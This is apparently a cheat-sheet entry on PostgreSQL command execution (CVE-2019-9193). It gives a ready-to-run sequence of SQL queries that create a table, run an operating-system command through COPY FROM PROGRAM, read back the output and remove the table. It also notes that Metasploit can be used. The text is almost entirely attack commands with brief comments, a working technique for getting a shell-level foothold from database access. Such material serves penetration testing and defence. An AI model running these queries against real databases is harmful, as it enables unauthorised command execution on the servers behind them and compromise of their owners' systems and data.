 PostgreSQL Command execution
CVE-2019–9193
Can be used from Metasploit if you have a direct access to the database, otherwise you need to execute manually the following SQL queries.
DROP TABLE IF EXISTS cmd_exec;          -- [Optional] Drop the table you want to use if it already exists
CREATE TABLE cmd_exec(cmd_output text); -- Create the table you want to hold the command output
COPY cmd_exec FROM PROGRAM 'id';        -- Run the system command via the COPY FROM PROGRAM function
SELECT * FROM cmd_exec;                 -- [Optional] View the results
DROP TABLE IF EXISTS cmd_exec;          -- [Optional] Remove the table